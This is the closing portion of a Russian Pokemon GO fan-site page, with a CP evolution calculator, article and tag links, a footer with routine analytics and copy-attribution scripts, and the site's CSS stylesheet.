				<a href="http://pokemongo-go.ru/togepi-175/" class="pokerandname2"><div class="pokerandname">Togepi #175</div></a>
				<a href="http://pokemongo-go.ru/togepi-175/"><div class="pokestats">Смотреть</div></a>
			</div>

			
	</div>
	
	
		<div class="pokedex-block">
		<div class="pokedex-inside">
			<div class="pokedex-link"><a href="http://pokemongo-go.ru/pokemon-go-pokedex/" title="Pokemon GO Pokedex">Pokemon GO Pokedex</a></div>
			<div class="pokedex-desc">Для Google Chrome</div>
		</div>
	</div>
	
	
	<div class="pokemon-top">
	<h3><span>Эволюция CP покемона</span></h3>
<div class="pokemon-calculator">

    <form data-bind="submit: calculateResult">
        <div class="selpok">
            <select id="sel_pokemon" class="form-control" data-bind="options: pokemons, optionsCaption: 'Выберите покемона', optionsText: 'Name', value: selectedPokemon"></select>
			<span></span>
        </div>
		<div class="selcontr">
			<div class="selpcp">
				<input id="edit_power" type="number" min="1" class="form-control" data-bind="value: combatPower" placeholder="(CP)">
			</div>
			<div class="selcpbtn">
				<input type="button" class="btn btn-lg btn-success" value="Рассчитать" data-bind="click: calculateResult">
			</div>
		</div>


        <div data-bind="with: evolutionResult" class="rescalc">
            <div class="text-info" style="padding-top:12px;">
                <span data-bind="text: originalPokemon"></span>
                эволюционирует до <strong data-bind="text: evolvedPokemon"></strong>
                с <strong data-bind="text: evolvedCombatPower"></strong> CP.
                (<span data-bind="text: originalPokemonMultiplier"></span>)
            </div>
            <div data-bind="visible: finalEvolvedPokemon != ''">
                <br>
                <div class="text-info">
                    <span data-bind="text: evolvedPokemon"></span> может эволюционировать
                    до <strong data-bind="text: finalEvolvedPokemon"></strong>
                    с <strong data-bind="text: finalEvolvedPokemonCombatPower"></strong> CP.
                    (<span data-bind="text: evolvedPokemonMultiplier"></span>)
                </div>
            </div>
        </div>
        <input type="submit" style="display:none;">
    </form>
</div>
</div>


	

	<div class="pokemon-faq">
	<p><a href="http://pokemongo-go.ru/faq-po-pokemon-go/" title="Самый полный FAQ по Pokemon GO">FAQ по Pokemon GO</a></p>
	<p><a href="http://pokemongo-go.ru/pokemon-go-gayd-obzor-igry/" title="Гайд и обзор игры Pokemon GO">Гайд и обзор игры</a></p>
	</div>

	<div class="pokemon-chrome-bg">
	<div class="pokemon-chrome">
		<div><a href="http://pokemongo-go.ru/pokemon-go-russia-chrome/" title="Расширение Pokemon GO для Google Chrome"><img src="http://pokemongo-go.ru/img/chrome.png" alt="Расширение Pokemon GO для Google Chrome" /></a></div>
	</div>
	</div>
	
	<div class="afclear"></div>
	
	<div class="vidy-pokemonov">
	<a href="http://pokemongo-go.ru/vidy-pokemonov/" title="Покемон Го виды покемонов"><div class="poke-vidy"></div><div class="poke-vidy-title">Виды покемонов</div></a>
	</div>
	

	<div class="pokemon-top">
	<h3><span>Самое интересное</span></h3>
			<div class="pokemontop">
			<ul>
						<li>
															<div class="readtop"><div class="toptime">25.01.2017</div><a href="http://pokemongo-go.ru/pokemon-go-zapretili/"><img src="http://pokemongo-go.ru/images/pokemon-go-zapretili-220x140.jpg" alt="Pokеmon GO запретили для водителей из-за аварий и могут заблокировать для сотрудников корпораций" title="Pokеmon GO запретили для водителей из-за аварий и могут заблокировать для сотрудников корпораций" width="220" height="140" /><span>Pokеmon GO запретили для водителей из-за аварий и могут заблокировать для сотрудников корпораций</span></a></div>
										
			</li>	
						<li>
															<div class="readtop"><div class="toptime">08.01.2017</div><a href="http://pokemongo-go.ru/novye-bonusy-v-pokemon-go/"><img src="http://pokemongo-go.ru/images/unnamed-2021-11-07T105930.529-e1636275592825-220x140.jpg" alt="Музыка — влияние на человека" title="Музыка — влияние на человека" width="220" height="140" /><span>Музыка — влияние на человека</span></a></div>
										
			</li>	
						<li>
															<div class="readtop"><div class="toptime">26.12.2016</div><a href="http://pokemongo-go.ru/analog-pokemon-go/"><img src="http://pokemongo-go.ru/images/analog-pokemon-go-220x140.jpg" alt="В России придумали свой аналог Pokemon Go: игра «Узнай Москву. Фото»" title="В России придумали свой аналог Pokemon Go: игра «Узнай Москву. Фото»" width="220" height="140" /><span>В России придумали свой аналог Pokemon Go: игра «Узнай Москву. Фото»</span></a></div>
										
			</li>	
						<li>
															<div class="readtop"><div class="toptime">17.12.2016</div><a href="http://pokemongo-go.ru/aktsii-pokemon-go/"><img src="http://pokemongo-go.ru/images/aktsii-pokemon-go-220x140.jpg" alt="Акции Pokemon GO: двойные баллы XP и препятствия для охотников за Пикачу" title="Акции Pokemon GO: двойные баллы XP и препятствия для охотников за Пикачу" width="220" height="140" /><span>Акции Pokemon GO: двойные баллы XP и препятствия для охотников за Пикачу</span></a></div>
										
			</li>	
						</ul>
			</div>
	</div>	
	
	
	<!--noindex-->
	<div class="poptags">
	<h3><span>Популярные теги</span></h3>
		<a href="http://pokemongo-go.ru/teg/klink/" class="tag-cloud-link tag-link-573 tag-link-position-1" style="font-size: 8pt;" aria-label="Klink (1 элемент)">Klink</a>
<a href="http://pokemongo-go.ru/teg/joltik/" class="tag-cloud-link tag-link-568 tag-link-position-2" style="font-size: 8pt;" aria-label="Joltik (1 элемент)">Joltik</a>
<a href="http://pokemongo-go.ru/teg/lilligant/" class="tag-cloud-link tag-link-529 tag-link-position-3" style="font-size: 8pt;" aria-label="Lilligant (1 элемент)">Lilligant</a>
<a href="http://pokemongo-go.ru/teg/amoonguss/" class="tag-cloud-link tag-link-564 tag-link-position-4" style="font-size: 8pt;" aria-label="Amoonguss (1 элемент)">Amoonguss</a>
<a href="http://pokemongo-go.ru/teg/vanillite/" class="tag-cloud-link tag-link-556 tag-link-position-5" style="font-size: 8pt;" aria-label="Vanillite (1 элемент)">Vanillite</a>
<a href="http://pokemongo-go.ru/teg/emolga/" class="tag-cloud-link tag-link-562 tag-link-position-6" style="font-size: 8pt;" aria-label="Emolga (1 элемент)">Emolga</a>
<a href="http://pokemongo-go.ru/teg/frillish/" class="tag-cloud-link tag-link-565 tag-link-position-7" style="font-size: 8pt;" aria-label="Frillish (1 элемент)">Frillish</a>
<a href="http://pokemongo-go.ru/teg/foongus/" class="tag-cloud-link tag-link-566 tag-link-position-8" style="font-size: 8pt;" aria-label="Foongus (1 элемент)">Foongus</a>
<a href="http://pokemongo-go.ru/teg/sawsbuck/" class="tag-cloud-link tag-link-561 tag-link-position-9" style="font-size: 8pt;" aria-label="Sawsbuck (1 элемент)">Sawsbuck</a>
<a href="http://pokemongo-go.ru/teg/jellicent/" class="tag-cloud-link tag-link-567 tag-link-position-10" style="font-size: 8pt;" aria-label="Jellicent (1 элемент)">Jellicent</a>
<a href="http://pokemongo-go.ru/teg/ios/" class="tag-cloud-link tag-link-15 tag-link-position-11" style="font-size: 10.541176470588pt;" aria-label="iOS (2 элемента)">iOS</a>
<a href="http://pokemongo-go.ru/teg/bag/" class="tag-cloud-link tag-link-839 tag-link-position-12" style="font-size: 10.541176470588pt;" aria-label="баг (2 элемента)">баг</a>
<a href="http://pokemongo-go.ru/teg/bot/" class="tag-cloud-link tag-link-889 tag-link-position-13" style="font-size: 10.541176470588pt;" aria-label="бот (2 элемента)">бот</a>
<a href="http://pokemongo-go.ru/teg/evolyutsiya/" class="tag-cloud-link tag-link-894 tag-link-position-14" style="font-size: 10.541176470588pt;" aria-label="эволюция (2 элемента)">эволюция</a>
<a href="http://pokemongo-go.ru/teg/yaytsa/" class="tag-cloud-link tag-link-904 tag-link-position-15" style="font-size: 10.541176470588pt;" aria-label="яйца (2 элемента)">яйца</a>
<a href="http://pokemongo-go.ru/teg/faktyi/" class="tag-cloud-link tag-link-36 tag-link-position-16" style="font-size: 10.541176470588pt;" aria-label="факты (2 элемента)">факты</a>
<a href="http://pokemongo-go.ru/teg/pokemon-go/" class="tag-cloud-link tag-link-12 tag-link-position-17" style="font-size: 10.541176470588pt;" aria-label="Pokemon Go (2 элемента)">Pokemon Go</a>
<a href="http://pokemongo-go.ru/teg/foto/" class="tag-cloud-link tag-link-18 tag-link-position-18" style="font-size: 10.541176470588pt;" aria-label="фото (2 элемента)">фото</a>
<a href="http://pokemongo-go.ru/teg/android/" class="tag-cloud-link tag-link-16 tag-link-position-19" style="font-size: 10.541176470588pt;" aria-label="Android (2 элемента)">Android</a>
<a href="http://pokemongo-go.ru/teg/pokeball/" class="tag-cloud-link tag-link-24 tag-link-position-20" style="font-size: 10.541176470588pt;" aria-label="Pokeball (2 элемента)">Pokeball</a>
<a href="http://pokemongo-go.ru/teg/opyit/" class="tag-cloud-link tag-link-900 tag-link-position-21" style="font-size: 10.541176470588pt;" aria-label="опыт (2 элемента)">опыт</a>
<a href="http://pokemongo-go.ru/teg/akkaunt/" class="tag-cloud-link tag-link-849 tag-link-position-22" style="font-size: 10.541176470588pt;" aria-label="аккаунт (2 элемента)">аккаунт</a>
<a href="http://pokemongo-go.ru/teg/bulbasaur/" class="tag-cloud-link tag-link-26 tag-link-position-23" style="font-size: 10.541176470588pt;" aria-label="Bulbasaur (2 элемента)">Bulbasaur</a>
<a href="http://pokemongo-go.ru/teg/batareya/" class="tag-cloud-link tag-link-866 tag-link-position-24" style="font-size: 10.541176470588pt;" aria-label="батарея (2 элемента)">батарея</a>
<a href="http://pokemongo-go.ru/teg/server/" class="tag-cloud-link tag-link-868 tag-link-position-25" style="font-size: 10.541176470588pt;" aria-label="сервер (2 элемента)">сервер</a>
<a href="http://pokemongo-go.ru/teg/obnovlenie/" class="tag-cloud-link tag-link-856 tag-link-position-26" style="font-size: 10.541176470588pt;" aria-label="обновление (2 элемента)">обновление</a>
<a href="http://pokemongo-go.ru/teg/kanada/" class="tag-cloud-link tag-link-819 tag-link-position-27" style="font-size: 10.541176470588pt;" aria-label="Канада (2 элемента)">Канада</a>
<a href="http://pokemongo-go.ru/teg/populyarnost/" class="tag-cloud-link tag-link-875 tag-link-position-28" style="font-size: 10.541176470588pt;" aria-label="популярность (2 элемента)">популярность</a>
<a href="http://pokemongo-go.ru/teg/nagradyi/" class="tag-cloud-link tag-link-816 tag-link-position-29" style="font-size: 10.541176470588pt;" aria-label="награды (2 элемента)">награды</a>
<a href="http://pokemongo-go.ru/teg/trafik/" class="tag-cloud-link tag-link-886 tag-link-position-30" style="font-size: 10.541176470588pt;" aria-label="трафик (2 элемента)">трафик</a>
<a href="http://pokemongo-go.ru/teg/chrome/" class="tag-cloud-link tag-link-851 tag-link-position-31" style="font-size: 10.541176470588pt;" aria-label="chrome (2 элемента)">chrome</a>
<a href="http://pokemongo-go.ru/teg/pokestopyi/" class="tag-cloud-link tag-link-881 tag-link-position-32" style="font-size: 10.541176470588pt;" aria-label="покестопы (2 элемента)">покестопы</a>
<a href="http://pokemongo-go.ru/teg/pikachu/" class="tag-cloud-link tag-link-55 tag-link-position-33" style="font-size: 10.541176470588pt;" aria-label="Pikachu (2 элемента)">Pikachu</a>
<a href="http://pokemongo-go.ru/teg/zakon/" class="tag-cloud-link tag-link-878 tag-link-position-34" style="font-size: 10.541176470588pt;" aria-label="закон (2 элемента)">закон</a>
<a href="http://pokemongo-go.ru/teg/lure-module/" class="tag-cloud-link tag-link-877 tag-link-position-35" style="font-size: 10.541176470588pt;" aria-label="Lure Module (2 элемента)">Lure Module</a>
<a href="http://pokemongo-go.ru/teg/google-maps/" class="tag-cloud-link tag-link-871 tag-link-position-36" style="font-size: 10.541176470588pt;" aria-label="Google Maps (2 элемента)">Google Maps</a>
<a href="http://pokemongo-go.ru/teg/primanki/" class="tag-cloud-link tag-link-864 tag-link-position-37" style="font-size: 12.235294117647pt;" aria-label="приманки (3 элемента)">приманки</a>
<a href="http://pokemongo-go.ru/teg/gimyi/" class="tag-cloud-link tag-link-28 tag-link-position-38" style="font-size: 12.235294117647pt;" aria-label="гимы (3 элемента)">гимы</a>
<a href="http://pokemongo-go.ru/teg/skachat/" class="tag-cloud-link tag-link-17 tag-link-position-39" style="font-size: 12.235294117647pt;" aria-label="скачать (3 элемента)">скачать</a>
<a href="http://pokemongo-go.ru/teg/gps/" class="tag-cloud-link tag-link-853 tag-link-position-40" style="font-size: 12.235294117647pt;" aria-label="GPS (3 элемента)">GPS</a>
<a href="http://pokemongo-go.ru/teg/rasshirenie/" class="tag-cloud-link tag-link-852 tag-link-position-41" style="font-size: 12.235294117647pt;" aria-label="расширение (3 элемента)">расширение</a>
<a href="http://pokemongo-go.ru/teg/pokebol/" class="tag-cloud-link tag-link-847 tag-link-position-42" style="font-size: 13.647058823529pt;" aria-label="покебол (4 элемента)">покебол</a>
<a href="http://pokemongo-go.ru/teg/oshibka/" class="tag-cloud-link tag-link-838 tag-link-position-43" style="font-size: 13.647058823529pt;" aria-label="ошибка (4 элемента)">ошибка</a>
<a href="http://pokemongo-go.ru/teg/karta/" class="tag-cloud-link tag-link-854 tag-link-position-44" style="font-size: 14.776470588235pt;" aria-label="карта (5 элементов)">карта</a>
<a href="http://pokemongo-go.ru/teg/fractions/" class="tag-cloud-link tag-link-27 tag-link-position-45" style="font-size: 14.776470588235pt;" aria-label="команды (5 элементов)">команды</a>
<a href="http://pokemongo-go.ru/teg/chityi/" class="tag-cloud-link tag-link-846 tag-link-position-46" style="font-size: 15.764705882353pt;" aria-label="читы (6 элементов)">читы</a>
<a href="http://pokemongo-go.ru/teg/konkurs/" class="tag-cloud-link tag-link-25 tag-link-position-47" style="font-size: 15.764705882353pt;" aria-label="конкурс (6 элементов)">конкурс</a>
<a href="http://pokemongo-go.ru/teg/pokemons/" class="tag-cloud-link tag-link-23 tag-link-position-48" style="font-size: 16.470588235294pt;" aria-label="покемоны (7 элементов)">покемоны</a>
<a href="http://pokemongo-go.ru/teg/gayd/" class="tag-cloud-link tag-link-14 tag-link-position-49" style="font-size: 16.470588235294pt;" aria-label="гайд (7 элементов)">гайд</a>
<a href="http://pokemongo-go.ru/teg/igra/" class="tag-cloud-link tag-link-11 tag-link-position-50" style="font-size: 20pt;" aria-label="игра (13 элементов)">игра</a>		
	</div>	
	<!--/noindex-->


<div class="pokemon-top">
	<h3><span>Новостной микс</span></h3>
			<div class="pokemontop">
			<ul>
							<li style="border-bottom:1px solid #f3f4f2;"><a href="http://pokemongo-go.ru/rulonnyie-shtoryi-dlya-balkona-sovremennoe-i-funktsionalnoe-reshenie/"><span>Рулонные шторы для балкона - современное и функциональное решение</span></a></li>	
							<li style="border-bottom:1px solid #f3f4f2;"><a href="http://pokemongo-go.ru/kak-pochistit-noutbuk-ot-pyili-samostoyatelno/"><span>Как почистить ноутбук от пыли самостоятельно</span></a></li>	
							<li style="border-bottom:1px solid #f3f4f2;"><a href="http://pokemongo-go.ru/cherez-sistemu-sbp-bez-komissii-i-slozhnostey/"><span>Как быстро и удобно пополнить баланс в Стим через систему СБП без комиссии и сложностей</span></a></li>	
							<li style="border-bottom:1px solid #f3f4f2;"><a href="http://pokemongo-go.ru/strategii-igryi-v-onyi/"><span>Стратегии игры в онлайн слоты</span></a></li>	
							<li style="border-bottom:1px solid #f3f4f2;"><a href="http://pokemongo-go.ru/moskitnyie-setki-prostoe-i-effektivnoe-sredstvo-dlya-zashhityi-pomeshheniy-ot-nadoedlivyih-nasekomyih/"><span>Москитные сетки – простое и эффективное средство для защиты помещений от надоедливых насекомых</span></a></li>	
								<li style="border-bottom:1px solid #f3f4f2;"><a href="http://pokemongo-go.ru/gde-iskat-novyih-pokemonov/"><span>Где искать новых покемонов</span></a></li>
			</ul>
			</div>
	</div>	

	


	
</div></div>

<div id="footer">
	<div class="infooter">
	<div class="pikachu-menu">
		<ul>
			<li><a href="http://pokemongo-go.ru/">Новости</a><li>
			<li><a href="http://pokemongo-go.ru/go/igra/">Игра</a><li>
			<li><a href="http://pokemongo-go.ru/pokemony/">Покемоны</a><li>
			<li><a href="http://pokemongo-go.ru/go/fractions/">Команды</a><li>
			<li><a href="http://pokemongo-go.ru/go/faq/">FAQ</a><li>
			<li><a href="http://pokemongo-go.ru/go/sovety/">Полезности</a><li>
			<li><a href="http://pokemongo-go.ru/go/foto/">Фото</a><li>
			<li><a href="http://pokemongo-go.ru/go/video/">Видео</a><li>
			<li><a href="http://pokemongo-go.ru/skachat-pokemon-go/">Скачать игру</a><li>
		</ul>
	</div>
	<div class="krabby-menu">
		<div class="soc2"><a href="http://pokemongo-go.ru/red.php?https://vk.com/pokemongo_go" target="_blank" rel="nofollow"><img src="http://pokemongo-go.ru/img/pokemongo-vk.png" width="24" height="24" alt="Pokemon Go VK Вконтакте" title="Pokemon Go VK Вконтакте" /></a></div>
		<div class="soc2"><a href="http://pokemongo-go.ru/red.php?https://www.facebook.com/pokemongogoru/" target="_blank" rel="nofollow"><img src="http://pokemongo-go.ru/img/pokemongo-facebook.png" width="24" height="24" alt="Pokemon Go Facebook" title="Pokemon Go Facebook" /></a></div>
		<div class="soc2"><a href="http://pokemongo-go.ru/red.php?https://twitter.com/pokemongogoru" target="_blank" rel="nofollow"><img src="http://pokemongo-go.ru/img/pokemongo-twitter.png" width="24" height="24" alt="Pokemon Go Twitter" title="Pokemon Go Twitter" /></a></div>
		<div class="soc2"><a href="http://pokemongo-go.ru/red.php?https://www.instagram.com/pokemongogoru/" target="_blank" rel="nofollow"><img src="http://pokemongo-go.ru/img/pokemongo-instagram.png" width="24" height="24" alt="Pokemon Go Instagram" title="Pokemon Go Instagram" /></a></div>
		<div class="soc2"><a href="http://pokemongo-go.ru/red.php?https://plus.google.com/+PokemongogoRu" target="_blank" rel="nofollow"><img src="http://pokemongo-go.ru/img/pokemongo-google-plus.png" width="24" height="24" alt="Pokemon Go Google+" title="Pokemon Go VK Google+" /></a></div>
		<div class="soc2"><a href="http://pokemongo-go.ru/feed/"><img src="http://pokemongo-go.ru/img/pokemongo-rss.png" width="24" height="24" alt="Pokemon Go RSS" title="Pokemon Go RSS" /></a></div>
	</div>
	<div class="copyright">
	<p>2025 &copy; <a href="http://pokemongo-go.ru/">Pokemongo-GO.ru</a> - Pokemon Go Россия | Покемон Го в России</p>
	<p>Все права защищены. Любое копирование материалов с сайта запрещено.</p>
	</div>
	</div>
</div>

<!--noindex-->
<script type="text/javascript">
function addFav() {
    var isWebkit, isMac;
    var UA = navigator.userAgent.toLowerCase();
    var title = document.title;
    var url = document.location;
         
    // Webkit (Chrome, Opera), Mac
    if ( (isMac = (UA.indexOf('mac') != -1)) || (isWebkit = (UA.indexOf('webkit') != -1)) ){
        document.getElementById('fav').innerHTML = 'Нажмите "' + (isMac ? 'Command/Cmd' : 'Ctrl') + ' + D" для добавления страницы в закладки';
        return false;
    }
 
    // IE
    if (window.external) {
    window.external.AddFavorite(url, title);
    return false;
    }
}  
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-81211976-1', 'auto');
  ga('send', 'pageview');

</script>
<script type="text/javascript">
var source_link='<p>Источник: <a href="'+location.href+'">'+location.href+"</a></p>";jQuery(function(e){window.getSelection&&e(".pokemon-post").bind("copy",function(){var n=window.getSelection(),o=n.getRangeAt(0),t=e("<div>").css({overflow:"hidden",width:"1px",height:"1px",position:"absolute",top:"-10000px",left:"-10000px"});t.append(o.cloneContents(),source_link),e("body").append(t);var a=o.cloneRange();n.removeAllRanges();var i=document.createRange();i.selectNode(t.get(0)),n.addRange(i),window.setTimeout(function(){n.removeAllRanges(),n.addRange(a),t.remove()},0)})});
jQuery(document).ready(function(o){function n(){o(window).scrollTop()>300?e.fadeIn(600):e.fadeOut(600)}o("<style>.scrollTop{ display:none; z-index:9999; position:fixed;bottom:-2px; left:48%; width:48px; height:45px;background:url(http://pokemongo-go.ru/img/arrows1.png) 0 0 no-repeat; }.scrollTop:hover{ background-position:0 -45px;}</style>").appendTo("body");var t=500,e=o('<a href="#" class="scrollTop">').appendTo("body");e.click(function(n){n.preventDefault(),o("html:not(:animated),body:not(:animated)").animate({scrollTop:0},t)}),o(window).scroll(function(){n()}),n()});
</script>
<script type="text/javascript">
$(function(){
	$(".pokemon-chrome div a").hover(function(){
		$("img", this).stop().animate({left:"202px"},{queue:false,duration:200});
	}, function() {
		$("img", this).stop().animate({left:"0px"},{queue:false,duration:200});
	});
});
</script>
<script src="http://pokemongo-go.ru/js/libraries.js"></script>
<script src="http://pokemongo-go.ru/js/pokemons.js"></script>
<script src="http://pokemongo-go.ru/jquerys.js"></script>
<img src="https://mc.yandex.ru/watch/45954672" style="position:absolute; left:-9999px;" alt="" /><script src="http://pokemongo-go.ru/js/multipliers.js"></script>
<script src="http://pokemongo-go.ru/js/main.js"></script><!--/noindex-->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://pokemongo-go.ru/wp-content/themes/pokemon/style.css
body_size: 4838
content:
html {font-family: Arial, Helvetica, sans-serif;margin: 0px;padding: 0px;width: 100%;height: auto;font-size: 12px;background: #d9d9d9 url('http://pokemongo-go.ru/img/bg.jpg') repeat;color: #444;}
body {font-family: Arial, Helvetica, sans-serif;margin: 0px;padding: 0px;width: 100%;font-size: 12px;background: transparent url('http://pokemongo-go.ru/img/head.png') top center no-repeat;color: #444;}

img{border:0;margin:0;padding:0;}
p,ul,li,h1,h2,h3,h4,h5,ol{margin:0;padding:0;font-weight:normal;}

a{color:#155a89;}
a:visited{color:#155a89;}
a:hover{color:#ac1818;}



#header{max-width:980px;clear:both;margin:0 auto;padding-top:40px;}

.inmenu{float:left;max-width:980px;width:100%;clear:both;box-shadow: 0 0 10px rgba(0,0,0,0.4);height:40px;margin:0 auto;background:transparent url('http://pokemongo-go.ru/img/mlug.png') repeat-x;margin-top:-45px;position:parent;border-top:1px solid #3c99d6;}

.menu2{float:left;width:85%;}
.menu2 ul{list-style-type:none;margin:0;padding:0;line-height:40px;padding-left:156px;}
.menu2 ul li{float:left;font-size:15px;font-weight:normal;font-family:Cuprum;text-transform:uppercase;background: transparent url('http://pokemongo-go.ru/img/men2sep.png') no-repeat left center;text-align:center;}
.menu2 .m_news{width:12.5%;}
.menu2 .m_igra{width:9.5%;}
.menu2 .m_pokemons{width:14.5%;}
.menu2 .m_team{width:13.5%;}
.menu2 .m_faq{width:8.5%;}
.menu2 .m_polez{width:13.5%;}
.menu2 .m_foto{width:9.5%;}
.menu2 .m_video{width:9.5%;}
.menu2 .m_mix{width:9.0%;}

.menu2 .fchil{background: none;}
.menu2 ul li:hover{background:transparent url('http://pokemongo-go.ru/img/slusov.png') repeat-x;transition:0.3s;}
.menu2 .current{background:transparent url('http://pokemongo-go.ru/img/slusov.png') repeat-x;}
.menu2 .strela{background:transparent url('http://pokemongo-go.ru/img/strela.png') no-repeat top center;}
.menu2 ul a{color:#fff;text-shadow: -1px -1px 0 #4397cf;text-decoration:none;}

.pokemon-download{float:left;width:15%;height:40px;background:transparent url('http://pokemongo-go.ru/img/mlug2.png') repeat-x;border-top:1px solid #ee7477;margin-top:-1px;text-align:center;padding-top:8px;position:relative;}
.pokemon-download:hover{background:transparent url('http://pokemongo-go.ru/img/slusov2.png') repeat-x;transition:0.3s;}
.pokemon-download a{color:#fff;text-shadow: -1px -1px 0 #870f11 !important;text-decoration:none;text-transform:uppercase;font-size:19px;font-weight:normal;font-family:Cuprum;}

.andrios{transition:0.3s;background:transparent url('http://pokemongo-go.ru/img/andrios.png') no-repeat;width:136px;height:39px;margin-top:-74px;float:right;position:parent;}
.andrios:hover{transition:0.3s;margin-top:-88px;}
.pok-android{width:50%;height:100%;float:left;}
.pok-ios{width:50%;height:100%;float:left;}

.pokemon-logo{float:left;margin-top:-30px;position:relative;overflow:hidden;margin-bottom:-60px;}
.pokemon-go-ru{width:142px;height:20px;text-align:center;background-color:#000;border-radius:5px 5px 0px 0px;margin-left:14px;}
.pokemon-go-ru p{padding-top:5px;text-transform:uppercase;color:#fff;font-size:10px;}

.topmenu{float:left;margin-top:-24px;}
.topmenu-item{color:#f08486;float:left;margin-right:6px;}
.topmenu-item a{color:#ffe3e4;text-decoration:none;font-size:12px;}
.topmenu-item a:visited{color:#ffe3e4;text-decoration:none;font-size:12px;}
.topmenu-item a:hover{color:#fff;text-decoration:underline;font-size:12px;}





.seti{float:left;}
.pika{float:left;margin-left:170px;}

.pikachu{float:left;}
.pikachu-say{float:left;margin-left:-10px;margin-top:2px;height:18px;border-radius:3px;background-color:#fff;width:100px;text-align:center;z-index:1;position:relative;}
.pikachu-say p{font-size:11px;padding-top:2px;}
.pokemon-social{float:left;margin-left:-70px;margin-top:8px;height:32px;border-radius:3px;background-color:#fff;width:226px;opacity:0.9; -moz-opacity:0.9; filter:alpha(opacity=90);z-index:2;position:parent;}
.pokemon-social:hover{opacity:0.9; -moz-opacity:0.9; filter:alpha(opacity=90);}
.soc{float:left;margin-top:4px;padding-left:3px;padding-right:3px;}
.vstupai{float:left;margin-right:7px;font-size:14px;font-family:cuprum;text-transform:uppercase;padding-top:15px;margin-left:6px;}

.pokemon-go-server-status-on{background:transparent url('http://pokemongo-go.ru/img/status_on.png') no-repeat;height:56px;float:left;margin-top:-4px;width:208px;margin-right:10px;}
.pokemon-go-server-status-on a{color:#fff;text-decoration:none;}
.pokemon-go-server-status-on a:visited{color:#fff;text-decoration:none;}
.pokemon-go-server-status-on a:hover{color:#fff38d;text-decoration:none;}
.pokemon-go-server-status-on p{text-transform:uppercase;font-family:Cuprum;font-size:16px;margin-top:32px;float:right;margin-right:26px;}

.pokemon-go-server-status-off{background:transparent url('http://pokemongo-go.ru/img/status_off.png') no-repeat;width:208px;height:56px;float:left;margin-top:-4px;margin-right:10px;}
.pokemon-go-server-status-off a{color:#fff;text-decoration:none;}
.pokemon-go-server-status-off a:visited{color:#fff;text-decoration:none;}
.pokemon-go-server-status-off a:hover{color:#fff38d;text-decoration:none;}
.pokemon-go-server-status-off p{text-transform:uppercase;font-family:Cuprum;font-size:16px;margin-top:32px;text-align:right;margin-right:26px;}


.pokemon-poisk{float:right;width:280px;display: inline-block;border-radius:3px;height:32px;margin-top:8px;background:#434343 url('http://pokemongo-go.ru/img/cit.png') repeat-x;}
.pokemon-poisk p{color:#e7e7e7;text-align:left;padding-top:5px;font-family:cuprum;font-size:18px;}


.sinput{border:0px solid #9a9a9a;color:#ededed;padding-left:5px;padding-right:5px;font-size:14px;height:20px;width:227px;margin-left:5px;margin-top:5px;background-color:#6a6a6a;}
.ssubmit{color:#bcbcbc;background-color:#808080;border:none;height:22px;width:30px;border-radius:3px;margin-top:4px;transition:0.3s;}
.ssubmit:hover{color:#fff;background-color:#d43f3c;border:1px solid #d43f3c;transition:0.3s;cursor:pointer;}



#content{clear:both;width:980px;margin:0 auto;margin-top:-8px;background-color:#fff;border-radius:5px;box-shadow: 0 0 10px rgba(0,0,0,0.2);overflow:hidden;}

.pikabg{background:url('http://pokemongo-go.ru/img/pikabg.png') top center no-repeat;max-width:1630px;width:100%;height:538px;margin:0 auto;margin-top:109px;margin-bottom:-550px;overflow:hidden;}

#main{float:left;width:680px;padding:20px 20px 140px 20px;}
#main2{float:left;width:940px;padding:20px 20px 140px 20px;}
#sidebar{float:right;width:240px;padding-right:20px;padding-top:20px;padding-bottom:20px;}
.rek1{clear:both;width:260px;}


.pokeball{background:url('http://pokemongo-go.ru/img/pikachu.png') 0 0;height:58px;width:240px;}
.pokeball:hover{background:url('http://pokemongo-go.ru/img/pikachu.png') 0 58px;}

#main h1,h2{margin-bottom:10px;font-size:30px;color:#155a89;}
#main h2 a{text-decoration:none;color:#155a89;}
#main h2 a:visited{text-decoration:none;color:#155a89;}
#main h2 a:hover{text-decoration:none;color:#ac1818;}

#main2 h1,h2{margin-bottom:10px;font-size:30px;color:#155a89;}
#main2 h2 a{text-decoration:none;color:#155a89;}
#main2 h2 a:visited{text-decoration:none;color:#155a89;}
#main2 h2 a:hover{text-decoration:none;color:#ac1818;}

#main h4{margin-bottom:10px;font-size:18px;color:#0554a9;}
#main2 h4{margin-bottom:10px;font-size:18px;color:#0554a9;}

.pokemon-post p{font-size:16px;line-height:24px;margin-bottom:20px;}
.pokemon-post {font-size:16px;line-height:24px;}
.pokemon-post a{color:#ac1818;text-decoration:none;border-bottom:0px dotted #ac1818;}
.pokemon-post a:visited{color:#ac1818;text-decoration:none;border-bottom:0px dotted #ac1818;}
.pokemon-post a:hover{color:#155a89;text-decoration:none;border-bottom:1px dotted #155a89;}
.pokemon-post img{border:10px solid #ebebeb;width:660px;border-radius:5px;}
.pokemon-post iframe{border:10px solid #ebebeb;width:660px;border-radius:5px;}
.pokemon-post .quoter{font-size:16px;line-height:24px;background-color:#ebebeb;padding-left:20px;padding-right:20px;padding-top:10px;padding-bottom:10px;margin-bottom:12px;border-left:5px solid #d8d8d8;background-image:url('http://pokemongo-go.ru/img/handball.png');background-repeat:no-repeat;background-position:bottom right;margin-left:-20px;}
.poketable {border:1px solid #000;margin-bottom:15px;border-radius:3px;}
.poketable td{border:1px solid #000;padding:6px;}

.pokemon-thumb{clear:both;margin-bottom:10px;}
.pokemon-thumb img{border:10px solid #ebebeb;width:660px;border-radius:5px;}

.post{clear:both;margin-bottom:30px;}

.pokemon-info{clear:both;margin-bottom:6px;overflow:hidden;font-size:11px;color:#8d8d8d;}
.cater{float:left;color:#8d8d8d;}
.cater a{color:#8d8d8d;text-decoration:none;}
.cater a:visited{color:#8d8d8d;text-decoration:none;}
.cater a:hover{color:#000;text-decoration:underline;}
.pdate{float:left;}
.pokemon-views{float:left;}

.bul{float:left;background:transparent url('http://pokemongo-go.ru/img/bul.png') no-repeat;width:5px;height:5px;margin-left:7px;margin-right:7px;margin-top:3px;}

